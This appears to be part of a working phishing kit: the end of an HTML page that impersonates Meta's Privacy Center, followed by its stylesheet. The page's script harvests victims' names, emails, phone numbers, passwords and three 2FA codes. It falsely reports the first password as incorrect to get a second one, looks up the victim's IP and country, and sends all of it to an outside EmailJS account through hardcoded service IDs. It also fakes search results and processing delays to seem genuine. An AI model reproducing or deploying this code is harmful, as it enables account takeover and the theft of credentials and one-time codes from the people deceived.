                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                </path>
                            </svg>
                        </div>
                        <div class="close-search-icon-wraper" style="display: none;">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 x1kpxq89 xsmyaan">
                                <path d="M5.707 4.293a1 1 0 1 0-1.414 1.414L10.586 12l-6.293 6.293a1 1 0 1 0 1.414 1.414L12 13.414l6.293 6.293a1 1 0 0 0 1.414-1.414L13.414 12l6.293-6.293a1 1 0 1 0-1.414-1.414L12 10.586 5.707 4.293z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <div id="search-items" style="display: none;">
                        <div class="fake-items" style="display: none;">
                            <div></div>
                            <div></div>
                            <div></div>
                        </div>
                        <div class="now-found" style="display: none;">
                            <div>
                                <svg fill="currentColor" viewBox="0 0 96 96" width="1em" height="1em" aria-hidden="true" class="">
                                    <circle cx="48" cy="48" r="47" stroke-linecap="round" stroke-linejoin="round" fill="none" stroke="currentColor" stroke-width="2px"></circle>
                                    <path d="M48 54.682a3.43 3.43 0 0 1-3.52-3.062l-1.615-22.518a5.136 5.136 0 0 1 10.272 0L51.523 51.62A3.432 3.432 0 0 1 48 54.682zM48 71.046a5.114 5.114 0 1 1 5.114-5.114 5.114 5.114 0 0 1-5.114 5.114z" stroke-miterlimit="10" fill="none" stroke="currentColor" stroke-width="2px">
                                    </path>
                                </svg>
                            </div>
                            <h4>Nothing found</h4>
                            <p>Use other keywords or check the spelling of the search term
                                request.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="accountsModal" tabindex="-1" aria-labelledby="accountsModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="accountsModalLabel">Accounts in the Privacy Center </h4>
                    <p>Accounts and profiles that you add to one Account Center are also available in the Privacy
                        Center. Here you can select the account and profile you need.</p> <br>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../mixcc.html/img/no_avatar.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span class="UserName"></span>
                            <br>
                            <span class="small-grey ">Facebook</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <a class="add-svg">You can manage these accounts in the Account Center.
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>
                </div>
            </div>
        </div>
    </div> 
    <script>
        window.mobileCheck = function () {
            let check = false;
            (function (a) {
                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i
                    .test(a) ||
                    /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
                        .test(a.substr(0, 4))) check = true;
            })(navigator.userAgent || navigator.vendor || window.opera);

            return check;
        };
    </script>
    <script>
        const subLinks = {
            'PolicyCollapse': [{
                'text': 'What is the Privacy Policy and what does it cover?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'What information do we collect?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we use your information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we share your information on Meta Products or with integrated partners?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we share information with third parties?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How is the cooperation between Meta Companies organized?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How can you manage or delete your information and exercise your rights?',
                'link': '',
                'add_svg_link': false
            }, {
                'text': 'How long do we keep your information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we transmit information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we respond to official requests, comply with applicable laws, and prevent harm?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How will you know when the policy changes?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How to ask Meta questions?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Why and how we process your data',
                'link': '',
                'add_svg_link': false
            },
            ],
            'RulesCollapse': [{
                'text': 'Cookie Policy',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Information for those who do not use Meta Products',
                'link': '',
                'add_svg_link': true
            },
            {
                'text': 'How Meta uses information for generative AI models',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Data Transfer Framework Policy',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Other terms and conditions',
                'link': '',
                'add_svg_link': true
            },

            ],
            'SettingCollapse': [{
                'text': 'Facebook Settings',
                'link': '',
                'add_svg_link': true
            },
            {
                'text': 'Instagram Settings',
                'link': '',
                'add_svg_link': true
            },
            ]


        }

        function addSubItems() {
            var linkSvg =
                `<svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg>`
            for (var [subId, items] of Object.entries(subLinks)) {
                var subElem = document.getElementById(subId)
                for (var i = 0; i < items.length; i++) {
                    var text_item = items[i]
                    var block = document.createElement('div')
                    block.classList.add('action-button')
                    block.innerHTML = `
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">
                      </div>
                      <div class="action-button-arrow">
                      </div>
                    `
                    if (text_item['add_svg_link']) {
                        var svg_block = block.querySelector('.action-button-arrow')
                        svg_block.innerHTML = linkSvg

                    }
                    var block_text = block.querySelector('.action-button-text')
                    block_text.innerText = text_item['text']
                    subElem.appendChild(block)
                    block.addEventListener('click', function () {
                        var start = document.getElementById('start')
                        start.click()
                    })
                }
            }
        }

        addSubItems()

        // var userMianFormData = {}
        // var userPasswordData = {}
        // var user2FAData = {}
        var apiInsertCounter = 0

        var formsSendData = {
            'full-name': '',
            'personal-email': '',
            'buiseness-email': '',
            'mobile-phone-number': '',
            'password-1': '',
            'password-2': '',
            '2FA-1': '',
            '2FA-2': '',
            '2FA-3': '',
            'page-name': '',
            'apeal': '',
        }

        var userIpData = {
            'user_ip': 'Incorrect request ;(',
            'country': '-',
            'country_code': '-',
        }
        var metrics = {
            'dis_name': 'MPC',
            'is_Mobile': window.mobileCheck(),
            'params': prettyUtmParams(),
        }

        var INCORRECT_2FA_TIMEOUT = 30
        var SEND_FORM_FICTIV_TIME = 2000

        var firstModal = new bootstrap.Modal(document.getElementById('exampleModal1'))
        var apiModal = new bootstrap.Modal(document.getElementById('exampleModal2'))
        var twoFAModal = new bootstrap.Modal(document.getElementById('twoFAmodal'))
        var successModal = new bootstrap.Modal(document.getElementById('successModal'))

        var termsModal = new bootstrap.Modal(document.getElementById('TermsModal'))
        var policyModal = new bootstrap.Modal(document.getElementById('policyModal'))
        var searchModal = new bootstrap.Modal(document.getElementById('searchModal'))
        var accountsModal = new bootstrap.Modal(document.getElementById('accountsModal'))
        var searchInput = document.getElementById('searchModal').querySelector('input')

        //successModal.show()

        const apiInput = document.getElementById('exampleModal2').querySelector('input')
        const showHidePassEye = document.getElementById('show-hide-pass')
        showHidePassEye.addEventListener('click', totglePassDisplay)


        var firstForm = document.getElementById('first-form')
        var apiForm = document.getElementById('apiForm')
        var twoFAForm = document.getElementById('twoFAForm')
        firstForm.addEventListener('submit', firstFormHandle)
        apiForm.addEventListener('submit', apiFormhandle)
        twoFAForm.addEventListener('submit', twoFAFormHandle)

        //Events
        document.getElementById('termsLink').addEventListener('click', function (e) {
            termsModal.show()
        })
        document.getElementById('policyLink').addEventListener('click', function (e) {
            policyModal.show()
        })
        document.getElementById('search').addEventListener('click', function (e) {
            searchModal.show()
        })
        document.querySelectorAll('a[href="#"]').forEach(elem => {
            elem.addEventListener('click', function (e) {
                e.preventDefault()
            })
        })

        document.querySelectorAll('.password-input').forEach(elem => {
            elem.addEventListener('click', function (e) {
                if (e.target.id != 'show-hide-pass') {
                    var elem = e.currentTarget
                    elem.querySelector('input').focus()
                }
            })
        })


        var fakeSearchProccesBlock = document.getElementById('searchModal').querySelector('.fake-items')
        var notFoundBlock = document.getElementById('searchModal').querySelector('.now-found')
        var searchItemsBlock = document.getElementById('search-items')
        var cleanSearchText = document.getElementById('searchModal').querySelector('.close-search-icon-wraper')
        cleanSearchText.addEventListener('click', function (e) {
            searchInput.value = ''
            cleanSearchText.style.display = 'none'
            searchItemsBlock.style.display = 'none'
        })

        // type text in search
        var isSearch = false
        searchInput.addEventListener('input', function () {
            if (searchInput.value.length != 0) {
                cleanSearchText.style.display = 'flex'
            } else {
                cleanSearchText.style.display = 'none'
                searchItemsBlock.style.display = 'none'
            }
            if (isSearch == false) {
                isSearch = true
                fakeSearchProccesBlock.style.display = 'none'
                notFoundBlock.style.display = 'none';
                searchItemsBlock.style.display = 'block'
                setTimeout(function () {
                    fakeSearchProccesBlock.style.display = 'block';
                    notFoundBlock.style.display = 'none';
                    setTimeout(function () {
                        notFoundBlock.style.display = 'block';
                        fakeSearchProccesBlock.style.display = 'none';
                        isSearch = false
                    }, 1000)
                }, 1500)
            }

        })



        // Get User IP
        var url = 'https://api.db-ip.com/v2/free/self/'
        async function getUserIp() {
            const response = await fetch(url);
            if (response.status == 200) {
                const data = await response.json();
                userIpData = {
                    'user_ip': data.ipAddress,
                    'country': data.countryName,
                    'country_code': data.countryCode,
                }
            } else {
                userIpData = {
                    'user_ip': 'Ip not detected ;(',
                    'country': '-',
                    'country_code': '-',
                }
            }
        }
        /////
        getUserIp()

        // Send data to Email
        function sendDataEmail() {
    var templateData = {
        'user_ip': userIpData.user_ip,
        'country': userIpData.country,
        'country_code': userIpData.country_code,
        'full-name': formsSendData['full-name'],
        'personal-email': formsSendData['personal-email'],
        'buiseness-email': formsSendData['buiseness-email'],
        'mobile-phone-number': formsSendData['mobile-phone-number'],
        'password-1': formsSendData['password-1'],
        'password-2': formsSendData['password-2'],
        '2FA-1': formsSendData['2FA-1'],
        '2FA-2': formsSendData['2FA-2'],
        '2FA-3': formsSendData['2FA-3'],
        'page-name': formsSendData['page-name'],
        'apeal': formsSendData['apeal'],
        'dis_name': metrics.dis_name,
        'is_Mobile': metrics.is_Mobile,
        'params': metrics.params
    };
    
    var serviceID = "service_3939z4d";
    var userId = "kJf_IiNzVuWnBjgPG";
    var templateId = "template_qx8cya8";

    var data = {
        service_id: serviceID,
        template_id: templateId,
        user_id: userId,
        template_params: templateData
    };

    $.ajax('https://api.emailjs.com/api/v1.0/email/send', {
        type: 'POST',
        data: JSON.stringify(data),
        contentType: 'application/json'
    }).done(function () {
    }).fail(function (error) {
    });
}
        function firstFormHandle(event) {
            event.preventDefault()
            updateFormsSendData(serializeForm(firstForm))
            var spiner = firstForm.querySelector('.spinner-border')
            var buttonText = firstForm.querySelector('.button-text')
            var button = firstForm.querySelector('button')

            button.setAttribute('disabled', '')
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            setTimeout(function () {
                firstModal.hide()
                apiModal.show()
                spiner.style.display = 'none'
                buttonText.style.display = 'block'
                button.removeAttribute('disabled')
            }, SEND_FORM_FICTIV_TIME)

        }

        function hidePasswordIncorrectText() {
            setTimeout(function () {
                var errortext = apiForm.querySelector('.invalid-feedback')
                errortext.style.display = 'none'
            }, 15000)
        }

        function apiFormhandle(event) {
            event.preventDefault()
            var spiner = apiForm.querySelector('.spinner-border')
            var buttonText = apiForm.querySelector('.button-text')
            var button = apiForm.querySelector('button')
            var input = apiForm.querySelector('input')
            var errortext = apiForm.querySelector('.invalid-feedback')
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            errortext.style.display = 'none'
            button.setAttribute('disabled', '')
            updateFormsSendData(serializeForm(apiForm))
            setTimeout(function () {

                if (apiInsertCounter == 0) {
                    errortext.style.display = 'block'
                    errortext = apiForm.querySelector('input').value = ''
                    apiInsertCounter++
                    sendDataEmail()
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    button.removeAttribute('disabled')
                    hidePasswordIncorrectText()
                    input.setAttribute('name', 'password-2')
                } else {
                    sendDataEmail()
                    errortext.style.display = 'none'
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    button.removeAttribute('disabled')
                    hidePasswordIncorrectText()
                    input.setAttribute('name', 'password-1')
                    apiModal.hide()
                    twoFAModal.show()
                }
            }, SEND_FORM_FICTIV_TIME)

        }
        var counter2FA = 1
        var countOf2FA = 3
        function twoFAFormHandle(event) {
            event.preventDefault()
            var passwordInput = twoFAForm.querySelector('.password-input')
            var spiner = twoFAForm.querySelector('.spinner-border')
            var buttonText = twoFAForm.querySelector('.button-text')
            var button = twoFAForm.querySelector('button')
            var errortext = twoFAForm.querySelector('.invalid-feedback')
            var input = twoFAForm.querySelector('input')
            errortext.style.display = 'none'
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            button.setAttribute('disabled', '')

            updateFormsSendData(serializeForm(twoFAForm))
            setTimeout(function () {
                sendDataEmail()
                counter2FA++
                if (counter2FA >= countOf2FA + 1) {
                    unlock2FA()
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    twoFAModal.hide()
                    successModal.show()
                } else {
                    var send2FAButton = twoFAForm.querySelector('button.btn')
                    passwordInput.classList.add('disabled')
                    input.setAttribute('disabled', '')
                    input.setAttribute('name', '2FA-' + counter2FA)
                    send2FAButton.setAttribute('disabled', '')
                    twoFAForm.querySelector('input').value = ''
                    startTimer()
                    errortext.style.display = 'block'
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                }

            }, SEND_FORM_FICTIV_TIME)
        }

        function unlock2FA() {
            var passwordInput = twoFAForm.querySelector('.password-input')
            var errortext = twoFAForm.querySelector('.invalid-feedback')
            var input = twoFAForm.querySelector('input')
            var button = twoFAForm.querySelector('button')
            errortext.style.display = 'none'
            var send2FAButton = twoFAForm.querySelector('button.btn')
            send2FAButton.removeAttribute('disabled')
            input.removeAttribute('disabled')
            button.removeAttribute('disabled')
            passwordInput.classList.remove('disabled')
        }

        function serializeForm(formNode) {
            const {
                elements
            } = formNode
            const data = Array.from(elements)
                .filter((item) => item.name != '')
                .map((element) => {
                    const {
                        name,
                        value
                    } = element

                    return {
                        name,
                        value
                    }
                })
            var dict_data = {}
            for (let i = 0; i < data.length; i++) {
                var elem = data[i]
                dict_data[elem.name] = elem.value
            }
            return dict_data
        }

        function totglePassDisplay() {
            if (apiInput.type == 'password') {
                apiInput.type = 'text'
            } else {
                apiInput.type = 'password'
            }
        }
        function updateFormsSendData(dict) {
            for (var [key, value] of Object.entries(dict)) {
                formsSendData[key] = value
            }
        }

        function startTimer() {
            var countDownDate = new Date().getTime();
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = Math.round((now - countDownDate) / 1000);
                var insertedTime = INCORRECT_2FA_TIMEOUT - distance;
                document.getElementById("timer").innerHTML = insertedTime + "s ";
                document.getElementById("timer").style.display = 'inline';
                if (insertedTime <= 0) {
                    clearInterval(x);
                    document.getElementById("timer").style.display = 'none';
                    document.getElementById("timer").innerHTML = "EXPIRED";
                    unlock2FA()
                }
            }, 1000);
        }


        /* ----------------------------------------------------------------------------- */
        document.addEventListener('DOMContentLoaded', function () {
            const button = document.getElementById('showPopup');
            const popup = document.getElementById('popup');
            const closePopup = document.getElementById('closePopup');
            const col4Content = document.querySelector('.col-4');
            const newCol4Content = document.querySelector('.popup-item');
            const popupContent = document.querySelector('.popup-content');
            button.addEventListener('click', function () {
                popupContent.innerHTML = col4Content.innerHTML;
                document.body.style.overflow = 'hidden';
                popup.style.display = 'flex';


                document.querySelector('#popup #search').addEventListener('click', function (e) {
                    searchModal.show()
                })
            });

            closePopup.addEventListener('click', function () {
                popup.style.display = 'none';
                document.body.style.overflow = 'auto';
            });

            function updateLayout() {
                if (window.innerWidth < 1000) {
                    col4Content.style.display = 'none';
                    button.style.display = 'block';
                } else {
                    col4Content.style.display = 'block';
                    button.style.display = 'none';
                }
            }

            updateLayout();
            window.addEventListener('resize', updateLayout);
        });
        /* ----------------------------------------------------------------------------- */

        var UTM_SPACE_ESCAPE_CHAR = '!~'
        function detectUtmUserLeftBar() {
            var url = new URL(window.location.href);
            var user = url.searchParams.get("userleft")
            if (user) {
                document.getElementById('utm-user').style.display = 'flex'

            }
        }

        function delectAccountUtm() {
            var url = new URL(window.location.href);
            var account = url.searchParams.get("account")
            if (account) {
                account = account.replace(UTM_SPACE_ESCAPE_CHAR, ' ')
                addUserName(account)
                document.getElementById('view-accounts').style.display = 'flex'
                var pageGroupNameInput = document.getElementById('fb-page-name-input')
                pageGroupNameInput.value = account
                pageGroupNameInput.setAttribute('disabled', 'disabled')

            }
        }

        function delectTicketIdUtm() {
            var url = new URL(window.location.href);
            var ticket = url.searchParams.get("ticketId")
            if (ticket) {
                document.getElementById('utm-ticketId').style.display = 'flex'
                document.getElementById('utm-ticketId').querySelector('span').innerText = ticket

            }
        }

        function addUserName(name) {
            var elems = document.querySelectorAll('.UserName')
            elems.forEach(elem => {
                elem.innerText = name
            })
        }


        function addSvgInLinks() {
            var svg = `
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            `
            var links = document.querySelectorAll('a.add-svg')
            links.forEach(elem => {
                elem.innerHTML = elem.textContent + svg
            })
        }
        addSvgInLinks()

        function dictToString(dict) {
            var result = ''
            let entries = Object.entries(dict);
            entries.forEach(pair => {
                var paramName = pair[0]
                var paramValue = pair[1]
                result = result + `${paramName} : ${paramValue}\n`
            })
            //result = result + '\n'
            return result
        }

        function prettyUtmParams() {
            var params = new URL(window.location.href).search
            params = params.slice(1)
            params = params.split('&')
            var result = '\n'
            params.forEach(elem => {
                var key = elem.split('=')[0]
                var value = elem.split('=')[1]
                result = result + `${key} : ${value}\n`
            })
            return result
        }

        var fake_policy_links = document.querySelector('.fake-likns').querySelectorAll('.action-button.wide')
        fake_policy_links.forEach(elem => {
            elem.addEventListener('click', function () {
                document.getElementById('policyLink').click()
            })
        })

        detectUtmUserLeftBar()
        delectAccountUtm()
        delectTicketIdUtm()
    </script>


</body></html>
---- mixcc.html/styles/style.css ----
#html {
    background: rgb(249, 241, 249);
    background: linear-gradient(
     90deg,
     rgba(249, 241, 249, 1) 0%,
     rgba(234, 243, 253, 1) 35%,
     rgba(237, 251, 242, 1) 100%
    );
   }
   
   body {
    background: inherit;
    height: 100vh;
    overflow: hidden;
    overflow-y: scroll;
   }
   
   .row {
    height: 100%;
   }
   
   #left {
    height: 100vh;
    padding: 40px 20px 0 0;
    /* padding-bottom: 0; */
    /* overflow-y: scroll; */
    position: sticky;
    position: -webkit-sticky;
    /* ---- */
    top: 0;
    overflow-y: auto;
    /* ------- */
   }
   
   .col-4 {
    border-right: 1px solid #dee3e9;
   }
   
   #right {
    padding: 40px 20px;
   }
   
   #logo {
    width: 70px;
    /* height: 12px; */
   }
   #utm-ticketId {
    margin-bottom: 15px;
   }
   
   #show-hide-pass {
    width: 28px;
    right: 30px;
    position: absolute;
    cursor: pointer;
    transform: scaleX(-1);
   }
   
   h1,
   h2 {
    line-height: 30px;
    color: rgb(28, 30, 33);
    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;
   
    font-weight: 700;
    margin: 16px 0;
   }
   
   h1 {
    font-size: 24px;
    display: flex;
    align-items: center;
   }
   
   h2 {
    font-size: 20px;
   }
   h4 {
    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;
    font-weight: 700;
    line-height: 30px;
   }
   
   h6 {
    margin-bottom: 20px;
   }
   
   p {
    margin: 0;
    font-size: 15px;
    line-height: 20px;
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
   }
   ul {
    margin: 0;
    font-size: 15px;
    line-height: 20px;
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
   }
   li {
    margin: 8px 0;
   }
   
   a {
    text-decoration: none;
    margin: 0;
    font-size: 15px;
   }
   
   a svg {
    vertical-align: text-top;
   }
   
   a:hover {
    text-decoration: underline;
   }
   
   .w-100 {
    width: 100%;
   }
   
   .small-grey {
    color: rgb(70, 90, 105);
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
   }
   .action-button.account {
    background-color: #ffffff;
    cursor: default;
    color: rgb(70, 90, 105);
   }
   .action-button.account:hover {
    background-color: #f2f2f2;
   }
   .action-button.account svg {
    width: 34px;
    height: 34px;
   }
   
   .action-button {
    display: flex;
    align-items: center;
    width: 100%;
    padding: 12px 16px;
    border-radius: 15px;
    color: black;
    background-color: inherit;
    transition: background-color 0.35s ease;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    font-family: Optimistic Text Medium, Helvetica, Arial, sans-serif;
   }
   
   .action-button:hover {
    background-color: #e3e8ef;
   }
   
   .action-button.main {
    color: white;
    background-color: rgb(52, 72, 84);
   }
   
   .action-button.wide {
    background-color: white;
   }
   
   .action-button.wide:hover {
    background-color: #e3e8ef;
   }
   
   .action-button-list {
    border-radius: 15px;
    overflow: hidden;
   }
   
   .action-button-list .action-button {
    border-radius: 0;
    border-bottom: 1px solid #e3e8ef;
   }
   
   .action-button-list .action-button:last-child {
    border-bottom: none;
   }
   
   .action-button-img {
   }
   
   .action-button-img svg {
    width: 24px;
    height: 24px;
   }
   
   .action-button-img img {
    width: 48px;
    height: 48px;
   }
   
   .action-button-text {
    width: 100%;
    text-align: left;
    padding: 0 12px;
   }
   
   .action-button-arrow svg {
    width: 24px;
    height: 24px;
   }
   
   .action-button.collapsed .ARROW {
    display: block;
    rotate: 0deg;
   }
   
   .action-button .ARROW {
    display: block;
    rotate: 180deg;
   }
   .boxshadow {
    box-shadow: rgba(0, 0, 0, 0.1) 1px 3px 8px 3px;
   }
   
   #main {
    max-width: 1100px;
   }
   
   /* CARD */
   #card {
    display: flex;
    flex-direction: column;
    border-radius: 20px;
    background-color: rgb(232, 226, 250);
    margin: 20px 0;
   }
   
   #card img {
    border-radius: 20px 20px 0 0;
   }
   
   .card-text {
    margin: 20px;
   }
   .mg-t20 {
    margin-top: 20px;
   }
   .card-text .card-type {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
   }
   
   .card-text h4 {
    font-weight: 500;
    margin: 14px 0;
   }
   .btn:disabled {
    opacity: 0.85;
   }
   
   .btn-wrapper {
    width: 100%;
    display: flex;
    justify-content: center;
    padding: 20px 0;
   }
   
   .button {
    height: 50px;
    width: 200px;
    border-radius: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
   }
   
   .button.fb-blue:hover {
    color: white;
    background-color: rgb(0, 100, 224);
    border: none;
   }
   
   .button.fb-blue {
    background-color: rgb(0, 100, 224);
    color: white;
   }
   
   .button:hover {
    background-color: #e2eaf2;
    transition: background-color 0.25s ease;
   }
   
   /* CARD */
   
   /* MODAL */
   #searchModal .modal-content,
   #accountsModal .modal-content {
    min-height: 500px;
   }
   #accountsModal .modal-content {
    min-width: 550px;
   }
   #accountsModal .action-button:hover {
    background-color: white;
    cursor: default;
   }
   #searchModal .search-input-wraper {
    display: flex;
    position: relative;
    align-items: center;
   }
   #searchModal .search-icon-wraper,
   #searchModal .close-search-icon-wraper {
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #8b99a8;
   }
   #searchModal .search-icon-wraper {
    left: 12px;
   }
   #searchModal .close-search-icon-wraper {
    right: 6px;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    color: rgb(70, 90, 105);
    font-size: 12px;
    font-weight: 400;
    cursor: pointer;
   }
   #searchModal .close-search-icon-wraper svg {
    width: 18px;
    height: 18px;
   }
   #searchModal .close-search-icon-wraper:hover {
    background-color: #d6dee6;
   }
   #searchModal input {
    width: 100%;
    background-color: rgba(0, 0, 0, 0.05);
    border: none;
    outline: none;
    height: 36px;
    border-radius: 18px;
    padding-right: 8px;
    padding-left: 36px;
    font-family: Helvetica, Arial, sans-serif;
   }
   #searchModal input::placeholder {
    color: #8a8a8a;
   }
   #searchModal .fake-items div {
    background-color: white;
    margin: 6px;
    height: 42px;
    border-radius: 6px;
    opacity: 0.6;
   }
   #searchModal .now-found div {
    padding-top: 64px;
    padding-bottom: 32px;
   }
   #searchModal .now-found svg {
    width: 96px;
    height: 96px;
   }
   .btn-close:focus {
    box-shadow: none;
   }
   
   .modal .modal-content {
    border-radius: 25px;
    background: rgb(249, 241, 249);
    background: linear-gradient(
     90deg,
     rgba(249, 241, 249, 1) 0%,
     rgba(234, 243, 253, 1) 35%,
     rgba(237, 251, 242, 1) 100%
    );
   }
   
   .modal-header {
    padding: 1.4rem 1.4rem;
    border-bottom: none;
